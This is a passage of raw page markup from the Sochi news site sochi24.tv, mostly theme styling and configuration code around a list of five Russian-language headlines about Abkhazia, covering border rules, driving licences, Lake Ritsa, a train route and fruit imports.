solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="439";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 